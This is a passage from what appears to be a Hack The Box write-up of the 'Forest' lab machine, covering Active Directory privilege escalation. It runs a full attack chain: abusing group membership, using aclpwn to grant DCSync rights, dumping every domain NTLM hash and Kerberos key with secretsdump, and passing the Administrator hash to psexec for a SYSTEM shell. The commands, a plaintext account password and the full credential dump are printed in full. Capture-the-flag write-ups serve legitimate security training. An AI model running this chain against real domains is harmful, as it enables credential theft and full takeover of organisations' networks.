
What we can find out is that:
SVC-ALFRESCO is a member of SERVICE ACCOUNTS group.SERVICE ACCOUNTS group is a member of PRIVILEGED IT ACCOUNTS group.PRIVILEGED IT ACCOUNTS group is a member of ACCOUNT OPERATORS group.ACCOUNT OPERATORS group has GenericALL (full control) permission for EXCHANGE WINDOWS PERMISSIONS group.EXCHANGE WINDOWS PERMISSIONS group has WriteDacl privileges on the domain.- With the
WriteDacl permission, we can grant rights for DCSync to dump the NTLM hashes.
- We can pretend to be a domain controller and gain credentials using
DCsync feature mainly for DC replication and management.
Exploitation
To get administrator account, put svc-alfresco into Exchange Windows Permissions group.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user svc-alfresco
User name svc-alfresco
Full Name svc-alfresco
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/9/2020 11:56:10 PM
Password expires Never
Password changeable 6/10/2020 11:56:10 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/23/2019 4:09:47 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
*Service Accounts
The command completed successfully.
Next, install aclpwn and run to give DCSync permission to svc-alfresco.
You need to keep neo4j running for this script on port 7687.
root@kali:~# pip install aclpwn
root@kali:~# aclpwn -f svc-alfresco -t htb.local --domain htb.local --server 10.10.10.161
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Base,Computer)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain,Base)
[-] Invalid path, skipping
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Memberof -> continue
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200610-094615.restore
root@kali:~#
After that, we can use secretdump.py in Impacket to dump the password hash for Administrator.
root@kali:~# /usr/local/bin/secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:165a67187ee677e32e5088e22043d3cc:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
FOREST$:aes256-cts-hmac-sha1-96:24dc066293af0bdbaafdf2b055b9154db6c1801be19f81a5365824fe0b70149b
FOREST$:aes128-cts-hmac-sha1-96:0ef7110f0f79cf6ca5080f1cc251dd5b
FOREST$:des-cbc-md5:49b5b908c4ef13a7
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
root@kali:~#
The domain admin hash can be used for login using psexec.py.
root.txt is in the directory C:\Users\Administrator\Desktop\root.txt.
root@kali:~# /usr/local/bin/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 'htb/administrator@10.10.10.161' cmd
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file dKjxQFRm.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service edwA on 10.10.10.161.....
[*] Starting service edwA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
f048153f202bbb2f82622b04d79129cc
C:\Windows\system32>

























